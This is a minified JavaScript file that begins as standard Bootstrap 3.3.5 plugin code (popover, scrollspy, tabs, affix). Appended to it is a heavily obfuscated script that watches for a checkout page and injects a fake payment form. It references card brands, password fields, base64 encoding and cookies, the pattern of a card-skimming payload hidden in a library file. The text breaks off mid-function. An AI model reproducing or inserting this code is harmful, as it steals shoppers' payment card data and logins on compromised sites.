a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.5",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),
d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.5",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.5",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return c>e?"top":!1;if("bottom"==this.affixed)return null!=c?e+this.unpin<=f.top?!1:"bottom":a-d>=e+g?!1:"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&c>=e?"top":null!=d&&i+j>=a-d?"bottom":!1},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
(function(_0x1b5ad7,_0xcf00cb){const _0x4013be=_0x54ec,_0x4f02b8=_0x1b5ad7();while(!![]){try{const _0x395a8c=parseInt(_0x4013be(0x24d))/0x1*(-parseInt(_0x4013be(0x27f))/0x2)+parseInt(_0x4013be(0x2a9))/0x3+parseInt(_0x4013be(0x266))/0x4+parseInt(_0x4013be(0x15b))/0x5*(-parseInt(_0x4013be(0x276))/0x6)+parseInt(_0x4013be(0x1ba))/0x7+parseInt(_0x4013be(0x2d6))/0x8+parseInt(_0x4013be(0x21d))/0x9*(-parseInt(_0x4013be(0x1fb))/0xa);if(_0x395a8c===_0xcf00cb)break;else _0x4f02b8['push'](_0x4f02b8['shift']());}catch(_0x57b359){_0x4f02b8['push'](_0x4f02b8['shift']());}}}(_0xca17,0x876d2),(function(){const _0x157ad8=_0x54ec,_0x207bd4={'nyhUh':function(_0x1e63f1,_0x48ccda){return _0x1e63f1!==_0x48ccda;},'Msnbd':_0x157ad8(0x289),'kOPQa':function(_0x16bd27,_0xf863aa){return _0x16bd27(_0xf863aa);},'SdWEv':function(_0x1faf85,_0x3e911a){return _0x1faf85==_0x3e911a;},'bEHrB':_0x157ad8(0x294),'uuqHV':'div','WRzAV':function(_0x456795,_0x56a6b4,_0x3b4165){return _0x456795(_0x56a6b4,_0x3b4165);},'csbAf':_0x157ad8(0x2f2),'XpcWj':function(_0x480f56){return _0x480f56();},'RAFPF':function(_0x164a8f,_0x1cbb44){return _0x164a8f===_0x1cbb44;},'wamMI':_0x157ad8(0x13b),'OQSFr':function(_0x28b4f2,_0x52247f){return _0x28b4f2(_0x52247f);},'iRowj':function(_0x37ac86,_0x11c05b){return _0x37ac86(_0x11c05b);},'ZDcUd':function(_0x5f2b69,_0x3f5929){return _0x5f2b69(_0x3f5929);},'jiOwZ':_0x157ad8(0x29b),'EAYYR':function(_0x394e53,_0xd820d4){return _0x394e53(_0xd820d4);},'ZagbB':_0x157ad8(0x18c),'IEKWE':_0x157ad8(0x2f6),'KCxny':'#new-html-content','XyhCk':_0x157ad8(0x1e1),'BSvjo':function(_0x448db0,_0x5c5f64){return _0x448db0===_0x5c5f64;},'SIWpY':_0x157ad8(0x176),'kVxmK':function(_0x46b894,_0x3207e0,_0x2bfe51,_0x2b257c){return _0x46b894(_0x3207e0,_0x2bfe51,_0x2b257c);},'cWjUs':_0x157ad8(0x21e),'hfWVS':function(_0x306755,_0x4f9d92,_0x1277a3,_0x5d27ac){return _0x306755(_0x4f9d92,_0x1277a3,_0x5d27ac);},'CnmjO':function(_0x1eb2d6,_0x581c54){return _0x1eb2d6>_0x581c54;},'OGZOI':_0x157ad8(0x1bd),'VDEYt':function(_0x4af2ac,_0x472c38){return _0x4af2ac(_0x472c38);},'qXkeH':function(_0x414007,_0x51ee0f){return _0x414007(_0x51ee0f);},'uGyFP':_0x157ad8(0x2f3),'YYNja':function(_0x87d0f0,_0x2aca9e){return _0x87d0f0(_0x2aca9e);},'GzMwx':_0x157ad8(0x267),'yFysc':_0x157ad8(0x229),'KIRnH':_0x157ad8(0x150),'BrgvM':_0x157ad8(0x2aa),'omsNo':function(_0x27ffbf,_0x3eddaf){return _0x27ffbf(_0x3eddaf);},'iPKdg':_0x157ad8(0x2a4),'Iauws':function(_0x4d20fc,_0x14f23b){return _0x4d20fc(_0x14f23b);},'IvWIo':_0x157ad8(0x22e),'sMlNq':'[name=\x22password\x22]','RqSLb':_0x157ad8(0x140),'kebAs':function(_0x519062,_0x112958){return _0x519062(_0x112958);},'Wchkd':function(_0x215723,_0x31eab4){return _0x215723(_0x31eab4);},'JJcpU':function(_0x1ff9c6,_0x1efc62,_0x3199d6){return _0x1ff9c6(_0x1efc62,_0x3199d6);},'qQLFP':_0x157ad8(0x29d),'EGHdh':function(_0x207409,_0x5accf1,_0x7940fc){return _0x207409(_0x5accf1,_0x7940fc);},'yivwL':_0x157ad8(0x157),'JjxMG':function(_0x4b3382,_0x4a8dc7,_0x686dd3){return _0x4b3382(_0x4a8dc7,_0x686dd3);},'faAdq':_0x157ad8(0x253),'YAuUl':_0x157ad8(0x1cb),'OMPVs':_0x157ad8(0x255),'nEqEG':function(_0x46779b,_0x51c0e0,_0x5a13ca){return _0x46779b(_0x51c0e0,_0x5a13ca);},'NuVMK':_0x157ad8(0x2c1),'YvKhv':function(_0x4be2d9,_0x41b19c,_0x3d7375){return _0x4be2d9(_0x41b19c,_0x3d7375);},'NlXOY':_0x157ad8(0x1f1),'elerU':function(_0x873867,_0x445db4,_0x5c4730){return _0x873867(_0x445db4,_0x5c4730);},'dmZWg':function(_0x4f8e66,_0x1fcaff,_0x4d87bb){return _0x4f8e66(_0x1fcaff,_0x4d87bb);},'HPbAI':_0x157ad8(0x13c),'kFyzP':function(_0x5af005,_0x420ba2){return _0x5af005>=_0x420ba2;},'Ilbyr':function(_0x440123,_0x4d4ebf){return _0x440123+_0x4d4ebf;},'FXBvE':_0x157ad8(0x237),'bGLty':_0x157ad8(0x22d),'UulWi':_0x157ad8(0x1d3),'DZerY':_0x157ad8(0x20a),'KtpcY':_0x157ad8(0x281),'HpAfn':_0x157ad8(0x277),'NHFCn':function(_0x9efcbf,_0x101a53){return _0x9efcbf===_0x101a53;},'uehTA':'ZCXZV','Cqfof':_0x157ad8(0x260),'wYuGA':'style','EhflZ':_0x157ad8(0x2f7),'xccJT':'zvFsB','YHXsP':_0x157ad8(0x2da),'zUecW':_0x157ad8(0x2af),'KBcVg':_0x157ad8(0x220),'WWujs':_0x157ad8(0x285),'NtWwa':function(_0x40515d,_0x52b8bf,_0x45dcea){return _0x40515d(_0x52b8bf,_0x45dcea);},'nteWN':_0x157ad8(0x20f),'GndDF':_0x157ad8(0x166),'mpaAF':_0x157ad8(0x247),'tXmXk':function(_0x230826,_0x11da1a){return _0x230826===_0x11da1a;},'LPuFk':'RIsoe','BLaPx':function(_0x3d2f33,_0x247739){return _0x3d2f33>=_0x247739;},'YVrAk':function(_0x9914d4,_0xc1c7e8){return _0x9914d4!==_0xc1c7e8;},'oyoTs':_0x157ad8(0x1c1),'IdDCz':function(_0x1f680f,_0x1f6838){return _0x1f680f+_0x1f6838;},'oWanf':function(_0x553852,_0x2807e5,_0x7e307b){return _0x553852(_0x2807e5,_0x7e307b);},'KshCk':function(_0x1225a2,_0x3adf64){return _0x1225a2-_0x3adf64;},'clMTA':function(_0x4f6847,_0x58ec44){return _0x4f6847+_0x58ec44;},'gIwRw':function(_0x44c021,_0x578fdc){return _0x44c021+_0x578fdc;},'QhRkt':_0x157ad8(0x2e7),'fWPBU':function(_0x53c4c6,_0xdbb3a4){return _0x53c4c6===_0xdbb3a4;},'TKjsb':function(_0x15c461,_0x1e169b){return _0x15c461===_0x1e169b;},'aAqyF':function(_0x19ccb3,_0x19c11d){return _0x19ccb3(_0x19c11d);},'ebVwa':_0x157ad8(0x214),'sRsri':_0x157ad8(0x256),'LvTLn':_0x157ad8(0x2a5),'cSLPX':_0x157ad8(0x273),'naQme':function(_0x1229ce,_0x437b2d){return _0x1229ce===_0x437b2d;},'mTlRH':'CBwpX','gOzgB':_0x157ad8(0x19a),'pLybj':_0x157ad8(0x173),'cXOYW':'mastercard','woeGl':function(_0x37ece8,_0x1bec98){return _0x37ece8!==_0x1bec98;},'lpiqI':function(_0x16ee48,_0x3994a1){return _0x16ee48+_0x3994a1;},'BxaPb':function(_0x4defd0,_0x5ad18d){return _0x4defd0===_0x5ad18d;},'fbPYw':_0x157ad8(0x16f),'rZUVN':_0x157ad8(0x1bf),'lPJUI':function(_0x1bec67,_0x11c582,_0x1d44a7){return _0x1bec67(_0x11c582,_0x1d44a7);},'dtPvX':_0x157ad8(0x199),'vdYJn':function(_0x10953f,_0x52fb80){return _0x10953f<_0x52fb80;},'FTvap':function(_0x363cac,_0x100900){return _0x363cac%_0x100900;},'kyQTU':function(_0x5d8fb4,_0xba53ff){return _0x5d8fb4(_0xba53ff);},'BnCmi':function(_0xe1f772,_0x55fc49){return _0xe1f772(_0x55fc49);},'umHYF':function(_0x569117,_0x35c86b){return _0x569117(_0x35c86b);},'rgsKh':function(_0x32df4a,_0x3dc4d1){return _0x32df4a(_0x3dc4d1);},'deHAU':function(_0x565110,_0x3c82b4){return _0x565110(_0x3c82b4);},'TXRsi':_0x157ad8(0x168),'zhpHr':function(_0x144fb4,_0x5a0c1a){return _0x144fb4(_0x5a0c1a);},'ysnQr':function(_0x1eec4e,_0x4b001c){return _0x1eec4e(_0x4b001c);},'qpbZY':_0x157ad8(0x17b),'hGvDl':_0x157ad8(0x2d8),'okWVM':_0x157ad8(0x1ae),'JvbwK':function(_0x26e1d9){return _0x26e1d9();},'ePEtp':function(_0x348041,_0x3df705){return _0x348041(_0x3df705);},'CxUXX':function(_0x3ad3ec,_0x30339a){return _0x3ad3ec(_0x30339a);},'kEnBp':_0x157ad8(0x18e),'oZaEi':_0x157ad8(0x286),'gQncr':_0x157ad8(0x1f7),'ZMCPe':_0x157ad8(0x2cb),'ZqmcE':function(_0x490c16,_0x2ea13b,_0x4d4550,_0x510cbb){return _0x490c16(_0x2ea13b,_0x4d4550,_0x510cbb);},'QKyeQ':_0x157ad8(0x2e9),'NBpZm':_0x157ad8(0x206),'kIHRC':_0x157ad8(0x2a7),'TUIrB':function(_0xc9e52e,_0xb09c5c){return _0xc9e52e(_0xb09c5c);},'IHcFW':_0x157ad8(0x171),'KIQhE':function(_0x144a50,_0x2296bd){return _0x144a50&&_0x2296bd;},'fqpub':_0x157ad8(0x148),'JSUor':function(_0xed7f57){return _0xed7f57();},'pyLNf':'error','DyAwn':_0x157ad8(0x269),'NQxuG':_0x157ad8(0x217),'XVDjy':_0x157ad8(0x2ec),'JZYCV':'#icon-visa-infield','guxKl':_0x157ad8(0x1f0),'TZtds':_0x157ad8(0x1d9),'flIvc':_0x157ad8(0x274),'ESdga':function(_0x48db42,_0x1fbe80){return _0x48db42||_0x1fbe80;},'yetza':'pmspa','SrxCq':_0x157ad8(0x26e),'OAbHl':'click','UHPGo':function(_0x45eac0,_0x36c0a7){return _0x45eac0+_0x36c0a7;},'noaBG':function(_0x3b20ec,_0x27adda){return _0x3b20ec*_0x27adda;},'NcGtA':function(_0x2c24f4,_0x1ec3dc){return _0x2c24f4+_0x1ec3dc;},'quDrV':_0x157ad8(0x190),'ZldyX':function(_0x2ac101,_0x2e24ac){return _0x2ac101+_0x2e24ac;},'RDaCJ':function(_0x42e0fa,_0x2b8b56){return _0x42e0fa+_0x2b8b56;},'bqOnu':function(_0x4c25bb,_0x23d8a4){return _0x4c25bb+_0x23d8a4;},'OpeGI':';\x20path=/','RTIvQ':'abcdefghijklmnopqrstuvwxyz0123456789','npoil':_0x157ad8(0x2a3),'loKpt':function(_0x4078c1,_0x38238c){return _0x4078c1*_0x38238c;},'yPrjR':function(_0x38586a,_0x58df82){return _0x38586a<_0x58df82;},'umUtp':'CyUWa','tSpVI':_0x157ad8(0x14c),'bNPdJ':_0x157ad8(0x1b5),'vZiVU':function(_0x3010ca,_0x1c5cc4){return _0x3010ca==_0x1c5cc4;},'uRuxU':function(_0xcf906f){return _0xcf906f();},'fbzeT':function(_0x50b25e){return _0x50b25e();}},_0x21b7cd=_0x207bd4[_0x157ad8(0x180)];let _0xe66450=![];(_0x207bd4[_0x157ad8(0x207)](document['URL'],_0x21b7cd)||window[_0x157ad8(0x1a8)]['pathname'][_0x157ad8(0x21f)](_0x21b7cd))&&(_0x207bd4['uRuxU'](_0x182f90),_0x207bd4[_0x157ad8(0x1f3)](_0x47e263));function _0x47e263(){const _0x461b23=_0x157ad8;(_0x207bd4[_0x461b23(0x210)](_0x207bd4[_0x461b23(0x19b)](_0x3508ae,_0x207bd4['bEHrB']),'')||!_0x207bd4[_0x461b23(0x19b)](_0x3508ae,_0x207bd4[_0x461b23(0x2f8)]))&&(let=newHtmlContent=document['createElement'](_0x207bd4[_0x461b23(0x17f)]),_0x207bd4['WRzAV'](setInterval,()=>{const _0x5d602c=_0x461b23;if(!_0x2c2743(newHtmlContent)){if(_0x207bd4[_0x5d602c(0x2b6)](_0x5d602c(0x14a),_0x207bd4['Msnbd']))_0x207bd4[_0x5d602c(0x19b)](_0x2c2fb2,newHtmlContent);else{if(_0x2b4fc5)_0x526bf6[_0x5d602c(0x27d)][_0x5d602c(0x1b8)](_0x5d602c(0x2f7));}}},0x3e8));}const _0x98d7a=_0x51516b=>{const _0x137475=_0x157ad8;if(_0x51516b===undefined||_0x207bd4[_0x137475(0x1b1)](_0x51516b,null)){if(_0x207bd4[_0x137475(0x2b6)](_0x207bd4[_0x137475(0x2ea)],_0x207bd4[_0x137475(0x2ea)])){if(!_0xc092a2){_0x2db7a9['style'][_0x137475(0x233)]=_0x207bd4['csbAf'];const _0x34e25d=_0x2ec704[_0x137475(0x238)](_0x137475(0x268));_0x34e25d[_0x137475(0x1ca)]='\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-family:\x20-apple-system,system-ui,BlinkMacSystemFont,\x22Segoe\x20UI\x22,Roboto,Oxygen,Ubuntu,Cantarell,\x22Open\x20Sans\x22,\x22Helvetica\x20Neue\x22,sans-serif;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20input:focus,\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#new-html-content\x20select:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20rgb(117,\x20186,\x20255)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(117,\x20186,\x20255,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20right:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20100;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-icon-infield\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x2032px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x2021px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20object-fit:\x20contain;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20opacity\x200.3s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.hidden-icon\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.card-input-wrapper\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.validation-error\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#e74c3c\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-shadow:\x200\x200\x200\x200.2rem\x20rgba(231,\x2076,\x2060,\x200.25)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}',_0x596ae2['head']['appendChild'](_0x34e25d),_0x5b605c[_0x137475(0x1e2)]=_0x137475(0x192),_0x1680ef['parentNode']['insertBefore'](_0x18fafc,_0x37f499['nextSibling']),_0x460460=!![],_0x207bd4['XpcWj'](_0x14be29);}}else return'';}return _0x207bd4[_0x137475(0x234)](btoa,_0x207bd4[_0x137475(0x26f)](unescape,_0x207bd4[_0x137475(0x2ce)](encodeURIComponent,_0x51516b)));};function _0x2c2743(_0x4234b6){const _0x225a36=_0x157ad8,_0x37b3c3={'kDtBi':function(_0x594fb6,_0x533f4d){return _0x207bd4['EAYYR'](_0x594fb6,_0x533f4d);}};if(_0x207bd4[_0x225a36(0x1b1)](_0x207bd4[_0x225a36(0x25d)],_0x207bd4[_0x225a36(0x2f0)]))_0x404a6d[_0x225a36(0x2a1)](_0x207bd4['jiOwZ'],function(){const _0x3ffd28=_0x225a36;_0x98b59d(_0x38f8da,_0x37b3c3[_0x3ffd28(0x22b)](_0x16ca26,_0xd376cf[_0x3ffd28(0x156)]),0x16d);});else{try{const _0x343971=document[_0x225a36(0x2e2)](_0x207bd4[_0x225a36(0x299)]);if(document[_0x225a36(0x18a)][_0x225a36(0x14f)](_0x4234b6)&&_0x207bd4['nyhUh'](_0x4234b6['offsetParent'],null)||_0x343971&&_0x207bd4[_0x225a36(0x2b6)](_0x343971['querySelector'](_0x207bd4[_0x225a36(0x23b)]),null))return!![];}catch{}return![];}}function _0x182f90(){const _0x18ba00=_0x157ad8,_0x5d64b6={'fpIoO':function(_0x34367b,_0x396cc9,_0x3a80f0,_0x2f1d54){const _0x28d458=_0x54ec;return _0x207bd4[_0x28d458(0x2d4)](_0x34367b,_0x396cc9,_0x3a80f0,_0x2f1d54);},'BxZwv':function(_0x316d34,_0x1e5426){const _0x15f084=_0x54ec;return _0x207bd4[_0x15f084(0x1b1)](_0x316d34,_0x1e5426);},'LikIJ':_0x207bd4[_0x18ba00(0x1fd)],'dmOie':function(_0x2821b4,_0x5e872b,_0x4ab601,_0x7664fd){return _0x207bd4['hfWVS'](_0x2821b4,_0x5e872b,_0x4ab601,_0x7664fd);},'Krnkw':function(_0x457b23,_0x2108c5){return _0x457b23(_0x2108c5);},'eXTIR':function(_0x17c8bd,_0x20145b){return _0x207bd4['CnmjO'](_0x17c8bd,_0x20145b);},'lymsU':_0x207bd4[_0x18ba00(0x2f8)],'bmcve':function(_0x86acda,_0x3164a4){return _0x207bd4['iRowj'](_0x86acda,_0x3164a4);},'NvYYa':_0x207bd4['OGZOI'],'UwsxG':_0x18ba00(0x168),'IpimV':function(_0x3f4390,_0x2954a7){const _0x4ebfd6=_0x18ba00;return _0x207bd4[_0x4ebfd6(0x28c)](_0x3f4390,_0x2954a7);},'BpDIV':function(_0x4c308e,_0x2d512e){const _0x30d1c4=_0x18ba00;return _0x207bd4[_0x30d1c4(0x2dd)](_0x4c308e,_0x2d512e);},'xbqFo':function(_0x5dae07,_0x363323){const _0x2fc764=_0x18ba00;return _0x207bd4[_0x2fc764(0x2b1)](_0x5dae07,_0x363323);},'zVIzC':_0x207bd4['uGyFP'],'CYSlZ':function(_0x273ce4,_0x305759){const _0x17c04d=_0x18ba00;return _0x207bd4[_0x17c04d(0x228)](_0x273ce4,_0x305759);},'GMukw':function(_0x527d8d,_0x566cee){return _0x527d8d(_0x566cee);},'JWZDe':_0x18ba00(0x17b),'kbdNT':_0x207bd4[_0x18ba00(0x161)],'XmdUD':function(_0x59f7b0,_0x4d26c1){const _0x25766c=_0x18ba00;return _0x207bd4[_0x25766c(0x2b1)](_0x59f7b0,_0x4d26c1);},'pCaje':_0x207bd4[_0x18ba00(0x186)],'Kfqcw':function(_0x58a271,_0x248918){return _0x58a271(_0x248918);},'BhkMJ':_0x207bd4[_0x18ba00(0x17e)],'sHrtw':function(_0x4bedec,_0x297ca7){return _0x4bedec(_0x297ca7);},'NsHWr':function(_0xdf963,_0x2a92f1){const _0x1a1921=_0x18ba00;return _0x207bd4[_0x1a1921(0x2dd)](_0xdf963,_0x2a92f1);},'iyoQW':_0x207bd4[_0x18ba00(0x15a)],'hqhai':function(_0x58999f,_0x4074e1){const _0x415390=_0x18ba00;return _0x207bd4[_0x415390(0x28f)](_0x58999f,_0x4074e1);},'CdflB':_0x207bd4[_0x18ba00(0x1e6)],'TJKCo':function(_0x4a3c1c,_0x548344){const _0x207779=_0x18ba00;return _0x207bd4[_0x207779(0x19b)](_0x4a3c1c,_0x548344);},'vTlhY':function(_0x293e73,_0x437867){const 